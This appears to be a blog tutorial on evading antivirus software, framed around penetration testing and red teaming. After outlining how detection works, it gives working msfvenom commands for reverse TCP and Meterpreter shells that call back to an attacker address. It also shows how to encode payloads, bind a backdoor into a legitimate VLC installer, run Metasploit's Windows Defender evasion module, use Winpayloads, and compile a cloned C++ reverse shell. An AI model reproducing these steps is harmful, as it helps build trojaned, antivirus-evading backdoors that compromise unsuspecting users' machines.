Bypassing antivirus solution is easy as well as difficult depending upon situation and methods you are using. Evading firewalls, Intrusion detection systems and antivirus solutions is often needed while performing Penetration Test or in Red Team operations. You’ll see a lot of tutorials and articles of how to bypass antivirus using Veil Evasion, Metasploit Framework or some payload generator & encoder tool but unfortunately, none of them actually work. Just check out VirusTotal with the payloads you create to see what I mean. That’s because antivirus solutions are improving their databases and their methods every day and these tools are not.
In this article, we’ll take a look at how antivirus solutions work and then we’ll compare some conventional and new methods to bypass them.
How an Antivirus work?
Many people think that antivirus is the solution to all problems and it can handle all type of malwares and threats by itself. And after installing it, they can open & install anything without inspection and they’ll be secure forever from harm. That’s foolish thinking because using some basic techniques, a lot of anti-viruses can be evaded. We’ll look at these methods but first, we’ll look at how an antivirus catches a threat or malware. Here are some techniques that anti-virus solution use to detect and protect the system from malwares
Static Analysis or Signature Analysis – Anti-viruses maintain a database of hashes/signatures of existing malwares. When a binary is introduced, its hash is compared with existing database of hashes. If found, the binary is flagged as malicious and blocked or deleted from computer.
Dynamic Analysis or Run Time Analysis – Anti-virus analyzes the execution flow of malware and in the case of malicious activity, the binary is flagged as malicious and its execution is stopped even if its signature is not in the database.
Anti-virus (AV) sandbox – Antivirus executes the executable file in a controlled environment with limited resources. Since the executable has limited resources, so it can’t do any big harm to the system.
How to Evade Anti-virus?
Anti-viruses work as blacklisting known malware or some certain execution flows. This type of filtration can be bypassed by modifying or changing the shell code of PE binary file of the malware. Every anti-virus use its own techniques to analyze and blacklist malwares, so techniques to bypass anti-virus may vary for different anti-viruses. Therefore, you should know the details and version of anti-virus solution you want to bypass. If you want to make your malware to be Fully Undetectable (FUD), then it is recommended to code your own malware from scratch. Here are some methods to change the shell code to bypass the anti-virus
- Encode the Shell Code – The shell code responsible for malicious operation is encoded using different techniques to change its signature. This method can evade signature blacklisting.
- Encrypt the Shell Code – Anti-viruses can decode encoded malware using different techniques, so shell code is encrypted using some algorithm and decrypted when execution occurs.
- Modifying the Execution Flow – Most of anti-viruses can catch encrypted malware while performing heuristic analysis in sand boxed environment. While during execution in this limited sand-boxed environment, when malware is decrypted, anti-virus recognizes it and blocks it. So we need to change the malicious behavior of our shell code too. Also we should perform some tests to check whether our code is in anti-virus’s limited environment or running in actual environment. In case of sand-boxed environment, our program should not show its malicious behavior and exit.
Using Msfvenom (Metasploit) to Generate the Payload
We’ll try different methods to generate and encapsulate the payload and then we’ll upload our payload on Virus Total to see how stealthy our backdoor is. We’ll first start by generating raw Reverse TCP payload using msfvenom because reverse shells can easily bypass firewall restrictions as compared to bind shell.
Msfvenom Raw payload
Use the following command to generate a basic Reverse TCP Shell. You’ll need Kali Linux or any other Operating System with Metasploit Framework installed in it.
# Replace with your own IP and Port number # LHOST = [Your IP Address], LPORT = [Port number you wanna listen on] ubuntu@ubuntu:~$ sudo msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.100 LPORT=4444 -f exe -o shell_reverse.exe ubuntu@ubuntu:~$ ls -la shell_reverse.exe
Now upload the shell_reverse.exe binary to Virus Total to see how many antivirus can recognize it as harmful.

but unfortunately it was flagged as malicious by most of the anti-viruses. See the result yourself here https://www.virustotal.com/#/file/9c16bbc866add28f27bcc0527a60f8361c5aac2b4c26da16d31499103ff28d3f/detection .
Encoding the Raw Payload
Now we’ll encode our payload with Msfvenom’s “shikata_ga_nai” encoder iteratively to hide our shell code. Let see if we get anything useful.
# -i [number of encoding iterations], -e [name of encoder] ubuntu@ubuntu:~$ sudo msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp -e x86/shikata_ga_nai -b '\x00' lhost=192.168.1.100 lport=4444 -i 15 -f exe -o encoded_shell.exe ubuntu@ubuntu:~$ ls -la encoded_shell.exe
Now upload this to Virus Total to see the evasion effectiveness.

It was flagged as malicious even after encoding because Metasploit is known to almost every anti-virus vendor now-a-days. See full details here https://www.virustotal.com/#/file/a87ccd8045858f17570b8d5363cb056e26a6d1df8fb35f916e2fcf18891921b6/detection
Binding Shell Code to Non-malicious Executable
Binding your malicious file to a non-malicious executable binary can help you evade signature detection. We’ll bind our Reverse Shell with a legit VLC Media Player Installer and we can do this by using Msfvenom. Locate the VLC’s installer file in your terminal.
ubuntu@ubuntu:~$ ls -la vlc-3.0.0-win32.exe

Now use Msfvenom to generate and embed malicious reverse shell code into VLC exe file.
# Change ip, input/output files and port number with your own # LHOST = [Attacker's IP Address], LPORT = [Attacker's Port number] ubuntu@ubuntu:~$ sudo msfvenom -a x86 --platform windows -x vlc-3.0.0.win32.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.100 lport 4444-e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o vlc-media-player-backdoored.exe

Now upload this to Virus Total and see if we had any success.

Surprisingly, now only 39 Anti-viruses recognize this as malicious, link here https://www.virustotal.com/#/file/e66ab915d6da00134a6e7166e3912aeb6ddf7d4f64c2c6a1169b257263a9e765/detection . This file has evaded signature detection but still recognizable by its malicious behavior.
Metasploit’s Windows Defender Evasion Module
A new module was introduced to Metasploit Framework, probably in Metasploit 5 release. The purpose of this module to evade particularly Windows Defender using the combination of different anti-virus evasion techniques. As anti-viruses update their databases and methods regularly, so this technique might not work every time in future. But let’s try this,
ubuntu@ubuntu:~$ sudo msfconsole msf5 > show evasion ...snip... Name Disclosure Date Rank Check Description ---- --------------- ---- ----- ----------- windows/windows_defender_exe normal No Microsoft Windows Defender Evasive Executable ...snip... msf5 > use windows/windows_defender_exe msf5 evasion(windows/windows_defender_exe) > show options msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_https msf5 evasion(windows/windows_defender_exe) > run [*] Compiled executable size: 3584 [+] windows_defender_evador.exe stored at /home/azad/.msf4/local/windows_defender_evador.exe

Now, upload this to Virus Total to see detection ratio.

It hasn’t evaded all the anti-viruses but this result is better than previous ones
Using Different Tools and Frameworks to Generate Payloads
Some tools & frameworks can help encoding and modifying the Metasploit shell code that anti-virus can’t catch it. Some of these tool are Veil Evasion Framework, Shelter and FATRAT, these frameworks were effective 2 or 3 years but malware. The reason behind modifying Metasploit’s Shell code (and not creating your own) is that because Metasploit is a powerful Framework which provides better post-exploitation options and anyone can easily manage victims using it. The old tools like Veil, Fatrat and Shelter don’t work anymore and their shell codes are caught immediately. If you’re too lazy to create your own shell code then you should look for a better or newer tool to generate the shell code. One of these tools is Winpayloads and this one can be installed in Kali Linux or any other Unix based Operating System. Run the following commands in your terminal to install it.
root@kali:~# git clone https://github.com/nccgroup/Winpayloads.git root@kali:~# cd Winpayloads/ root@kali:~/Winpayloads# ./setup.sh
Winpayloads is installed, if you get any errors, please re-run the installation command. Now run the following command, and set your IP Address and Port number, After some time, it will generate a Metasploit payload with your configurations.
root@kali:~/Winpayloads# ./WinPayloads.py


Upload this payload to Virus Total for verification

This has evaded many famous anti-viruses including Windows Defender, McAfee, Comodo, Avast Mobile, Malwarebytes. This payload is better if you want to evade only Windows Defender or any of the above anti-viruses but if you want full evasion, you should write shell code yourself.
Modifying & Using Custom Payloads
With a quick Google Search, you can find many Reverse Shell Codes written in different languages like C, C++, C#, Perl, Ruby and Python. You can modify and compile these codes into Linux and Windows executables. They have least chances to get caught by anti-virus solutions and this is the best method to evade anti-virus if you can’t write malware by yourself. The thing with famous anti-virus evasion toolkits is that they work for very short time, until they’re not known to anti-virus vendors. After some time, when anti-viruses update their databases and methods, they can easily recognize malware generated by toolkits. That’s why customizing or modifying some online reverse shell code is always the best. You can find hundreds of Reverse Shell codes on the internet, you just need to change the IP Address and Port number and you can evade most of the anti-virus in just an hour without writing a single line of code. For example, I found a Reverse shell code online written in C++ here. Clone the git repository
azad@ubuntu:~/Desktop$ git clone https://github.com/paranoidninja/ScriptDotSh-MalwareDevelopment.git Cloning into 'ScriptDotSh-MalwareDevelopment'... remote: Enumerating objects: 26, done. remote: Total 26 (delta 0), reused 0 (delta 0), pack-reused 26 Unpacking objects: 100% (26/26), done. azad@ubuntu:~/Desktop$ cd ScriptDotSh-MalwareDevelopment/
Change the IP Address and port number in “prometheus.cpp” file with your own IP and port no and compile it using the following command
$ i686-w64-mingw32-g++ prometheus.cpp -o prometheus.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
